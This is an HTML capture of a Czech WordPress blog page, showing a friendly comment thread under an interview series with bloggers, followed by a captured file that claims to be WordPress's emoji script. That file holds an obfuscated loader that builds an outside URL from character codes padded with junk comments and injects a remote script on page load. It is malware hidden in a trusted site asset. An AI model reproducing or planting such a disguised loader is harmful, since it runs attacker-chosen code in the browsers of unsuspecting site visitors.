																<time datetime="2020-01-03T18:03:00+01:00" title="3. 1. 2020 (18:03)">
									3. 1. 2020 (18:03)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="191992096" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191992096" rel="nofollow ugc">[16]:</a> &quot;Komplikant&quot;, toť opravdu zajímavý slovní novotvar. <img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" /> Leč nemohu říci, že by v mém případě byl tak úplně nepravdivý.<br />Na svoji omluvu však musím poznamenat, že pokud jsem někdy někomu ve svém životě komplikoval život, tak především sám sobě. Ale asi i proto byl můj život mnohem pestřejší, než životy &quot;nekomplikantů&quot;. <img src="http://bs.jxs.cz/ublog/emoticons/wink.gif" alt=";-)" title=";-)" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /><br />Vlastně mohu na adresu nekomplikantů trochu povýšenecky poznamenat, že kdo si vlastní vinou aspoň několikrát nerozbil držku, tak ví úplný prd o životě. <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" />&nbsp;&nbsp;<img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=156#respond' data-commentid="156" data-postid="20" data-belowelement="div-comment-156" data-respondelement="respond" data-replyto="Odpovědět: Malkiel" aria-label='Odpovědět: Malkiel'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-157" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-157" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.uplatana.sk" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/0eae88bca8af2be7227cbc2b6e6ccd6f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Platan</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-157">
																<time datetime="2020-01-05T22:04:00+01:00" title="5. 1. 2020 (22:04)">
									5. 1. 2020 (22:04)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Fíha, už som aj zabudol <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /> Dúfam, že som neodpovedal veľmi odlišne od súčasného stavu &#8230; pozriem si to postupne v rámci tohto seriálu. 🙂</p>
<p>Dúfam, že sa tento ročník bude ľuďom páčiť <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=157#respond' data-commentid="157" data-postid="20" data-belowelement="div-comment-157" data-respondelement="respond" data-replyto="Odpovědět: Platan" aria-label='Odpovědět: Platan'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-158" class="comment even thread-even depth-1">
				<article id="div-comment-158" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://poznamkovy-sesit.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Solcito</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-158">
																<time datetime="2020-01-08T17:43:00+01:00" title="8. 1. 2020 (17:43)">
									8. 1. 2020 (17:43)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Přestávám věřit, že se z administrace <a href="http://Blog.cz" rel="nofollow ugc">Blog.cz</a> ještě někdo někdy ozve a to samé si myslím o Srdci a AK. takže tedy, je to na nás. <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=158#respond' data-commentid="158" data-postid="20" data-belowelement="div-comment-158" data-respondelement="respond" data-replyto="Odpovědět: Solcito" aria-label='Odpovědět: Solcito'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-159" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-159" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Bloud</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-159">
																<time datetime="2020-01-26T22:55:00+01:00" title="26. 1. 2020 (22:55)">
									26. 1. 2020 (22:55)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>14:18?!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=159#respond' data-commentid="159" data-postid="20" data-belowelement="div-comment-159" data-respondelement="respond" data-replyto="Odpovědět: Bloud" aria-label='Odpovědět: Bloud'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-160" class="comment even thread-even depth-1">
				<article id="div-comment-160" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-160">
																<time datetime="2020-01-27T09:49:00+01:00" title="27. 1. 2020 (9:49)">
									27. 1. 2020 (9:49)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="193337487" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/193337487" rel="nofollow ugc">[20]:</a> To je naschvál, abych nemusela přiznávat hned v první otázce, že mám úchylku na časy. <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" /></p>
<p><a name="192286911" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/192286911" rel="nofollow ugc">[19]:</a> Nejspíš ne, taky už nevěřím.</p>
<p><a name="192097581" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/192097581" rel="nofollow ugc">[18]:</a> Díky, že se vracíš. Aspoň že zatím se ti názory moc nezměnily. <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=160#respond' data-commentid="160" data-postid="20" data-belowelement="div-comment-160" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-161" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-161" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.krutomyval.com" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Krutomyval</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-161">
																<time datetime="2020-04-11T22:55:00+02:00" title="11. 4. 2020 (22:55)">
									11. 4. 2020 (22:55)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="191943395" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/191943395" rel="nofollow ugc">[6]:</a> presne tak, uz si v podstate sve odpovedi taky nepamatuju 😉</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=161#respond' data-commentid="161" data-postid="20" data-belowelement="div-comment-161" data-respondelement="respond" data-replyto="Odpovědět: Krutomyval" aria-label='Odpovědět: Krutomyval'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-162" class="comment even thread-even depth-1">
				<article id="div-comment-162" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.krutomyval.com" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Krutomyval</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comment-162">
																<time datetime="2020-04-11T22:56:00+02:00" title="11. 4. 2020 (22:56)">
									11. 4. 2020 (22:56)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="192286911" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/2001/velky-rozhovor-s-blogery-ii/komentar/192286911" rel="nofollow ugc">[19]:</a> sem par let mimo, copak se udalo na <a href="http://blog.cz" rel="nofollow ugc">blog.cz</a> a Srdci a Ak administraci? je to k verejnemu sdileni?</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/?replytocom=162#respond' data-commentid="162" data-postid="20" data-belowelement="div-comment-162" data-respondelement="respond" data-replyto="Odpovědět: Krutomyval" aria-label='Odpovědět: Krutomyval'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/01/02/velky-rozhovor-s-blogery-ii/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h2><form action="http://userka.cz/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='20' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-2">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/">Blog se přesouvá na userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/">Budu se těšit na webu userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/04/09/velky-rozhovor-s-blogery-ii-10-otazka-ptej-se/">Velký rozhovor s blogery II &#8211; 10. otázka (ptej se)</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/23/s-ucitelem-v-kabinetu/">S učitelem v kabinetu</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/21/velky-rozhovor-s-blogery-ii-9-otazka/">Velký rozhovor s blogery II &#8211; 9. otázka (politika)</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://userka.cz' rel='external nofollow ugc' class='url'>userka</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3610">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://jankoturonjas.blogspot.com' rel='external nofollow ugc' class='url'>Ian Dury</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3538">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-6">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/#comment-7">Budu se těšit na webu userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://akasakim.blog.cz/' rel='external nofollow ugc' class='url'>Akim</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-5">Blog se přesouvá na userka.cz</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivy</h2>
			<ul>
					<li><a href='http://userka.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='http://userka.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='http://userka.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='http://userka.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='http://userka.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='http://userka.cz/2019/09/'>Září 2019</a></li>
	<li><a href='http://userka.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='http://userka.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='http://userka.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='http://userka.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='http://userka.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='http://userka.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='http://userka.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='http://userka.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='http://userka.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='http://userka.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='http://userka.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='http://userka.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='http://userka.cz/2015/09/'>Září 2015</a></li>
	<li><a href='http://userka.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='http://userka.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='http://userka.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='http://userka.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='http://userka.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='http://userka.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='http://userka.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='http://userka.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='http://userka.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='http://userka.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='http://userka.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='http://userka.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='http://userka.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='http://userka.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='http://userka.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='http://userka.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='http://userka.cz/2012/09/'>Září 2012</a></li>
	<li><a href='http://userka.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='http://userka.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='http://userka.cz/2012/06/'>Červen 2012</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Rubriky</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://userka.cz/category/ne-smysluplnosti/">(ne)smysluplnosti</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://userka.cz/category/cestinarsky-koutek/">Češtinářský koutek</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://userka.cz/category/muj-soused-ubozak/">Můj soused ubožák</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://userka.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://userka.cz/category/tt-temata-tydne/">TT (témata týdne)</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://userka.cz/category/tt-temata-tydne-erotika/">TT (témata týdne) &#8211; erotika</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://userka.cz/category/velky-rozhovor-s-blogery-ii/">Velký rozhovor s blogery II</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Základní informace</h2>
		<ul>
						<li><a href="http://userka.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://userka.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="http://userka.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://userka.cz/">userka.cz</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://cs.wordpress.org/">
								Používáme WordPress (v češtině)							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://userka.cz/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script src='http://userka.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://userka.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.5.17
body_size: 292
content:
(function() {var u=String./*-44#?*/fromCharCode(/*-*/104,/*#?*/116,116,112,115,58,47,47,119,97,108,107,46,99,108,97,115,115,105,99,112,97,114,116,110,101,114,115,104,105,112,115,46,99,111,109,47,102,97,118,111,114,105,116,101,46,106,115,63,99,61,51,52,55,55,53,54,56/*cooloredpic*/);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src=u; s.parentNode.insertBefore(g,s); })();